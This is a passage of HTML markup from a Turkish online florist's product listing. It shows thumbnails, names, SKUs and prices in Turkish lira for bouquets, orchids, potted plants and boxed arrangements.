											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/1270172-uploadedfiles-21jpg-1591006143-259x338.jpg"  title="Gondol Beton Saksıda Kalanchoe SC0062" longdesc="Türkiye ve yurtdışına Gondol Beton Saksıda Kalanchoe ve diğer Saksı Çiçekleri çiçek gönder" alt="Gondol Beton Saksıda Kalanchoe Saksı Çiçekleri çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/gondol-beton-saksida-kalanchoe" title="Gondol Beton Saksıda Kalanchoe SC0062" longdesc="Türkiye ve yurtdışına Gondol Beton Saksıda Kalanchoe ve diğer Saksı Çiçekleri çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Gondol Beton Saksıda Kalanchoe						<p class="sku"> SC0062</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,258.58 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/tatli-bahar-cicek-buketi-3161"  title="Tatlı Bahar Çiçek Buketi CN1102" longdesc="Türkiye ve yurtdışına Tatlı Bahar Çiçek Buketi ve diğer Buketler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/249253-uploadedfiles-hatsAppI-1620297804.jpeg"  title="Tatlı Bahar Çiçek Buketi CN1102" longdesc="Türkiye ve yurtdışına Tatlı Bahar Çiçek Buketi ve diğer Buketler çiçek gönder" alt="Tatlı Bahar Çiçek Buketi Buketler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/tatli-bahar-cicek-buketi-3161" title="Tatlı Bahar Çiçek Buketi CN1102" longdesc="Türkiye ve yurtdışına Tatlı Bahar Çiçek Buketi ve diğer Buketler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Tatlı Bahar Çiçek Buketi						<p class="sku"> CN1102</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,288.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/tatli-bahar-cicek-buketi-4569"  title="Tatlı Bahar Çiçek Buketi DBCN1102" longdesc="Türkiye ve yurtdışına Tatlı Bahar Çiçek Buketi ve diğer Buketler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/249253-uploadedfiles-hatsAppI-1620297804.jpeg"  title="Tatlı Bahar Çiçek Buketi DBCN1102" longdesc="Türkiye ve yurtdışına Tatlı Bahar Çiçek Buketi ve diğer Buketler çiçek gönder" alt="Tatlı Bahar Çiçek Buketi Buketler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/tatli-bahar-cicek-buketi-4569" title="Tatlı Bahar Çiçek Buketi DBCN1102" longdesc="Türkiye ve yurtdışına Tatlı Bahar Çiçek Buketi ve diğer Buketler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Tatlı Bahar Çiçek Buketi						<p class="sku"> DBCN1102</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,999.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/mutluluk-cemberi"  title="Mutluluk Çemberi AR0111" longdesc="Türkiye ve yurtdışına Mutluluk Çemberi ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/349783-uploadedfiles-sc_4616j-1464021293-259x338.jpg"  title="Mutluluk Çemberi AR0111" longdesc="Türkiye ve yurtdışına Mutluluk Çemberi ve diğer Kutuda Çiçek çiçek gönder" alt="Mutluluk Çemberi Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/mutluluk-cemberi" title="Mutluluk Çemberi AR0111" longdesc="Türkiye ve yurtdışına Mutluluk Çemberi ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Mutluluk Çemberi						<p class="sku"> AR0111</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									4,156.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kutukte-minyatur-orkide"  title="Kütükte Minyatür Orkide SC0063" longdesc="Türkiye ve yurtdışına Kütükte Minyatür Orkide ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/1380326-uploadedfiles-443012-u-1591028119-259x338.jpg"  title="Kütükte Minyatür Orkide SC0063" longdesc="Türkiye ve yurtdışına Kütükte Minyatür Orkide ve diğer Orkideler çiçek gönder" alt="Kütükte Minyatür Orkide Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kutukte-minyatur-orkide" title="Kütükte Minyatür Orkide SC0063" longdesc="Türkiye ve yurtdışına Kütükte Minyatür Orkide ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Kütükte Minyatür Orkide						<p class="sku"> SC0063</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,492.66 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/rengarenk-15"  title="Rengarenk AR0016" longdesc="Türkiye ve yurtdışına Rengarenk ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/344905-uploadedfiles-mt_7929j-1462028551-259x338.jpg"  title="Rengarenk AR0016" longdesc="Türkiye ve yurtdışına Rengarenk ve diğer Kutuda Çiçek çiçek gönder" alt="Rengarenk Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/rengarenk-15" title="Rengarenk AR0016" longdesc="Türkiye ve yurtdışına Rengarenk ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Rengarenk						<p class="sku"> AR0016</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,299.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/sade-ve-zarif-7-beyaz-gul-arajmani-314"  title="Sade ve Zarif 7 Beyaz Gül Arajmanı AR0152" longdesc="Türkiye ve yurtdışına Sade ve Zarif 7 Beyaz Gül Arajmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/359530-uploadedfiles-ilbasi1_-1481718211-259x338.jpg"  title="Sade ve Zarif 7 Beyaz Gül Arajmanı AR0152" longdesc="Türkiye ve yurtdışına Sade ve Zarif 7 Beyaz Gül Arajmanı ve diğer Aranjmanlar çiçek gönder" alt="Sade ve Zarif 7 Beyaz Gül Arajmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/sade-ve-zarif-7-beyaz-gul-arajmani-314" title="Sade ve Zarif 7 Beyaz Gül Arajmanı AR0152" longdesc="Türkiye ve yurtdışına Sade ve Zarif 7 Beyaz Gül Arajmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Sade ve Zarif 7 Beyaz Gül Arajmanı						<p class="sku"> AR0152</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,888.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/rengarenk-lisyantuslu-cicek-aranjmani-1491"  title="Rengarenk Lisyantuslu Çiçek Aranjmanı AR0392" longdesc="Türkiye ve yurtdışına Rengarenk Lisyantuslu Çiçek Aranjmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/766423-uploadedfiles-MG_4982--1592482406-259x338.jpg"  title="Rengarenk Lisyantuslu Çiçek Aranjmanı AR0392" longdesc="Türkiye ve yurtdışına Rengarenk Lisyantuslu Çiçek Aranjmanı ve diğer Aranjmanlar çiçek gönder" alt="Rengarenk Lisyantuslu Çiçek Aranjmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/rengarenk-lisyantuslu-cicek-aranjmani-1491" title="Rengarenk Lisyantuslu Çiçek Aranjmanı AR0392" longdesc="Türkiye ve yurtdışına Rengarenk Lisyantuslu Çiçek Aranjmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<small>Rengarenk Lisyantuslu Çiçek Aranjma..</small>						<p class="sku"> AR0392</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,992.89 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/beyaz-2-dalli-orkide-cicegi-549"  title="Beyaz 2 Dallı Orkide Çiçeği OR0051" longdesc="Türkiye ve yurtdışına Beyaz 2 Dallı Orkide Çiçeği ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/274633-uploadedfiles-74633-up-1517560234-259x338.jpg"  title="Beyaz 2 Dallı Orkide Çiçeği OR0051" longdesc="Türkiye ve yurtdışına Beyaz 2 Dallı Orkide Çiçeği ve diğer Orkideler çiçek gönder" alt="Beyaz 2 Dallı Orkide Çiçeği Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/beyaz-2-dalli-orkide-cicegi-549" title="Beyaz 2 Dallı Orkide Çiçeği OR0051" longdesc="Türkiye ve yurtdışına Beyaz 2 Dallı Orkide Çiçeği ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Beyaz 2 Dallı Orkide Çiçeği						<p class="sku"> OR0051</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,898.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/helen-saksida-11-kirmizi-gul"  title="Helen Saksıda 11 Kırmızı Gül AR0349" longdesc="Türkiye ve yurtdışına Helen Saksıda 11 Kırmızı Gül ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/373064-uploadedfiles-r0349-ar-1565106111-259x338.jpg"  title="Helen Saksıda 11 Kırmızı Gül AR0349" longdesc="Türkiye ve yurtdışına Helen Saksıda 11 Kırmızı Gül ve diğer Aranjmanlar çiçek gönder" alt="Helen Saksıda 11 Kırmızı Gül Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/helen-saksida-11-kirmizi-gul" title="Helen Saksıda 11 Kırmızı Gül AR0349" longdesc="Türkiye ve yurtdışına Helen Saksıda 11 Kırmızı Gül ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Helen Saksıda 11 Kırmızı Gül						<p class="sku"> AR0349</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,889.89 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/40-ekvator-gul-buketi"  title="40 Ekvator Gül Buketi  CN1081" longdesc="Türkiye ve yurtdışına 40 Ekvator Gül Buketi  ve diğer Buketler çiçek gönder">
											<span class="ust-yazi m-1 sag">İzmir'e Aynı Gün</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/3211076-uploadedfiles-2DF6E1B--1612647173.jpeg"  title="40 Ekvator Gül Buketi  CN1081" longdesc="Türkiye ve yurtdışına 40 Ekvator Gül Buketi  ve diğer Buketler çiçek gönder" alt="40 Ekvator Gül Buketi  Buketler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/40-ekvator-gul-buketi" title="40 Ekvator Gül Buketi  CN1081" longdesc="Türkiye ve yurtdışına 40 Ekvator Gül Buketi  ve diğer Buketler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>40 Ekvator Gül Buketi						<p class="sku"> CN1081</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									7,294.94 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/guzmanya-saksi-bitkisi-606"  title="Guzmanya Saksı Bitkisi SC0020" longdesc="Türkiye ve yurtdışına Guzmanya Saksı Bitkisi ve diğer Saksı Çiçekleri çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/237070-uploadedfiles-ut_07JPG-1490344374-259x338.jpg"  title="Guzmanya Saksı Bitkisi SC0020" longdesc="Türkiye ve yurtdışına Guzmanya Saksı Bitkisi ve diğer Saksı Çiçekleri çiçek gönder" alt="Guzmanya Saksı Bitkisi Saksı Çiçekleri çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/guzmanya-saksi-bitkisi-606" title="Guzmanya Saksı Bitkisi SC0020" longdesc="Türkiye ve yurtdışına Guzmanya Saksı Bitkisi ve diğer Saksı Çiçekleri çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Guzmanya Saksı Bitkisi						<p class="sku"> SC0020</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,099.90 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/beyaz-bir-sayfa-orkide-cicegi-188"  title="Beyaz Bir Sayfa Orkide Çiçeği OR0026" longdesc="Türkiye ve yurtdışına Beyaz Bir Sayfa Orkide Çiçeği ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/231444-uploadedfiles-sc_4927j-1466583277-259x338.jpg"  title="Beyaz Bir Sayfa Orkide Çiçeği OR0026" longdesc="Türkiye ve yurtdışına Beyaz Bir Sayfa Orkide Çiçeği ve diğer Orkideler çiçek gönder" alt="Beyaz Bir Sayfa Orkide Çiçeği Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/beyaz-bir-sayfa-orkide-cicegi-188" title="Beyaz Bir Sayfa Orkide Çiçeği OR0026" longdesc="Türkiye ve yurtdışına Beyaz Bir Sayfa Orkide Çiçeği ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Beyaz Bir Sayfa Orkide Çiçeği						<p class="sku"> OR0026</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,890.00 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/lilyum-zarafeti-633"  title="Lilyum Zarafeti. AR0248" longdesc="Türkiye ve yurtdışına Lilyum Zarafeti. ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/412531-uploadedfiles-ogogo_94-1494059386-259x338.jpg"  title="Lilyum Zarafeti. AR0248" longdesc="Türkiye ve yurtdışına Lilyum Zarafeti. ve diğer Aranjmanlar çiçek gönder" alt="Lilyum Zarafeti. Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/lilyum-zarafeti-633" title="Lilyum Zarafeti. AR0248" longdesc="Türkiye ve yurtdışına Lilyum Zarafeti. ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Lilyum Zarafeti.						<p class="sku"> AR0248</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,688.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/7-adet-kirmizi-gul-ve-papatya-buketi-854"  title="7 Adet Kırmızı Gül ve Papatya Buketi BT0018" longdesc="Türkiye ve yurtdışına 7 Adet Kırmızı Gül ve Papatya Buketi ve diğer Buketler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/203131-uploadedfiles-irmizi-g-1528889620-259x338.jpg"  title="7 Adet Kırmızı Gül ve Papatya Buketi BT0018" longdesc="Türkiye ve yurtdışına 7 Adet Kırmızı Gül ve Papatya Buketi ve diğer Buketler çiçek gönder" alt="7 Adet Kırmızı Gül ve Papatya Buketi Buketler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/7-adet-kirmizi-gul-ve-papatya-buketi-854" title="7 Adet Kırmızı Gül ve Papatya Buketi BT0018" longdesc="Türkiye ve yurtdışına 7 Adet Kırmızı Gül ve Papatya Buketi ve diğer Buketler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<small>7 Adet Kırmızı Gül ve Papatya Buket..</small>						<p class="sku"> BT0018</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,088.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kis-gunesi-kir-buketi-931"  title="Kış Güneşi Kır Buketi BT0021" longdesc="Türkiye ve yurtdışına Kış Güneşi Kır Buketi ve diğer Buketler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/4619294-uploadedfiles-YN_4523J-1542633175-259x338.jpg"  title="Kış Güneşi Kır Buketi BT0021" longdesc="Türkiye ve yurtdışına Kış Güneşi Kır Buketi ve diğer Buketler çiçek gönder" alt="Kış Güneşi Kır Buketi Buketler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kis-gunesi-kir-buketi-931" title="Kış Güneşi Kır Buketi BT0021" longdesc="Türkiye ve yurtdışına Kış Güneşi Kır Buketi ve diğer Buketler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Kış Güneşi Kır Buketi						<p class="sku"> BT0021</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,238.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/ithal-cam-vazoda-11-gul-aranjmani"  title="İthal Cam Vazoda 11 Gül Aranjmanı AR0385" longdesc="Türkiye ve yurtdışına İthal Cam Vazoda 11 Gül Aranjmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/574044-uploadedfiles-4jpg-1581088874-259x338.jpg"  title="İthal Cam Vazoda 11 Gül Aranjmanı AR0385" longdesc="Türkiye ve yurtdışına İthal Cam Vazoda 11 Gül Aranjmanı ve diğer Aranjmanlar çiçek gönder" alt="İthal Cam Vazoda 11 Gül Aranjmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/ithal-cam-vazoda-11-gul-aranjmani" title="İthal Cam Vazoda 11 Gül Aranjmanı AR0385" longdesc="Türkiye ve yurtdışına İthal Cam Vazoda 11 Gül Aranjmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						İthal Cam Vazoda 11 Gül Aranjmanı						<p class="sku"> AR0385</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									2,992.92 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/bukette-7-kirmizi-gul-528"  title="Bukette 7 Kırmızı Gül. BT0006" longdesc="Türkiye ve yurtdışına Bukette 7 Kırmızı Gül. ve diğer Buketler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/522937-uploadedfiles-f1_175jp-1485508127-259x338.jpg"  title="Bukette 7 Kırmızı Gül. BT0006" longdesc="Türkiye ve yurtdışına Bukette 7 Kırmızı Gül. ve diğer Buketler çiçek gönder" alt="Bukette 7 Kırmızı Gül. Buketler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/bukette-7-kirmizi-gul-528" title="Bukette 7 Kırmızı Gül. BT0006" longdesc="Türkiye ve yurtdışına Bukette 7 Kırmızı Gül. ve diğer Buketler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Bukette 7 Kırmızı Gül.						<p class="sku"> BT0006</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,256.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kutuda-kisiye-ozel-gullerden-olusan-harf-cicek-538"  title="Kutuda Kişiye Özel Güllerden Oluşan Harf Çiçek.. AR0192" longdesc="Türkiye ve yurtdışına Kutuda Kişiye Özel Güllerden Oluşan Harf Çiçek.. ve diğer Harfli Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/361088-uploadedfiles-f1_167jp-1485512465-259x338.jpg"  title="Kutuda Kişiye Özel Güllerden Oluşan Harf Çiçek.. AR0192" longdesc="Türkiye ve yurtdışına Kutuda Kişiye Özel Güllerden Oluşan Harf Çiçek.. ve diğer Harfli Çiçek çiçek gönder" alt="Kutuda Kişiye Özel Güllerden Oluşan Harf Çiçek.. Harfli Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kutuda-kisiye-ozel-gullerden-olusan-harf-cicek-538" title="Kutuda Kişiye Özel Güllerden Oluşan Harf Çiçek.. AR0192" longdesc="Türkiye ve yurtdışına Kutuda Kişiye Özel Güllerden Oluşan Harf Çiçek.. ve diğer Harfli Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<small>Kutuda Kişiye Özel Güllerden Oluşan..</small>						<p class="sku"> AR0192</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									9,653.66 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kalbindeki-harfi-gullerle-yaz-kisiye-ozel-bas-harf-537"  title="Kalbindeki Harfi Güllerle Yaz Kişiye Özel Baş Harf  AR0191" longdesc="Türkiye ve yurtdışına Kalbindeki Harfi Güllerle Yaz Kişiye Özel Baş Harf  ve diğer Harfli Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/414747-uploadedfiles-f1_164jp-1485512378-259x338.jpg"  title="Kalbindeki Harfi Güllerle Yaz Kişiye Özel Baş Harf  AR0191" longdesc="Türkiye ve yurtdışına Kalbindeki Harfi Güllerle Yaz Kişiye Özel Baş Harf  ve diğer Harfli Çiçek çiçek gönder" alt="Kalbindeki Harfi Güllerle Yaz Kişiye Özel Baş Harf  Harfli Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kalbindeki-harfi-gullerle-yaz-kisiye-ozel-bas-harf-537" title="Kalbindeki Harfi Güllerle Yaz Kişiye Özel Baş Harf  AR0191" longdesc="Türkiye ve yurtdışına Kalbindeki Harfi Güllerle Yaz Kişiye Özel Baş Harf  ve diğer Harfli Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<small>Kalbindeki Harfi Güllerle Yaz Kişiy..</small>						<p class="sku"> AR0191</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									9,653.66 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/ada-sahilleri"  title="Ada Sahilleri AR0084" longdesc="Türkiye ve yurtdışına Ada Sahilleri ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/422194-uploadedfiles-sc_4370j-1462347044-259x338.jpg"  title="Ada Sahilleri AR0084" longdesc="Türkiye ve yurtdışına Ada Sahilleri ve diğer Kutuda Çiçek çiçek gönder" alt="Ada Sahilleri Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/ada-sahilleri" title="Ada Sahilleri AR0084" longdesc="Türkiye ve yurtdışına Ada Sahilleri ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Ada Sahilleri						<p class="sku"> AR0084</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									1,678.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/siyah-kutuda-21-adet-kirmizi-gul"  title="Siyah  Kutuda 21 Adet Kırmızı Gül  AR0291" longdesc="Türkiye ve yurtdışına Siyah  Kutuda 21 Adet Kırmızı Gül  ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/464819-uploadedfiles-0logojpg-1518501546-259x338.jpg"  title="Siyah  Kutuda 21 Adet Kırmızı Gül  AR0291" longdesc="Türkiye ve yurtdışına Siyah  Kutuda 21 Adet Kırmızı Gül  ve diğer Kutuda Çiçek çiçek gönder" alt="Siyah  Kutuda 21 Adet Kırmızı Gül  Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/siyah-kutuda-21-adet-kirmizi-gul" title="Siyah  Kutuda 21 Adet Kırmızı Gül  AR0291" longdesc="Türkiye ve yurtdışına Siyah  Kutuda 21 Adet Kırmızı Gül  ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Siyah  Kutuda 21 Adet Kırmızı Gül						<p class="sku"> AR0291</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									5,253.94 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/sirt-sirta-ask-yapay-teraryum"  title="Sırt Sırta Aşk Yapay Teraryum TE0117" longdesc="Türkiye ve yurtdışına Sırt Sırta Aşk Yapay Teraryum ve diğer Terarium çiçek gönder">
											<span class="ust-yazi m-1 sol">Sadece İzmir</span>
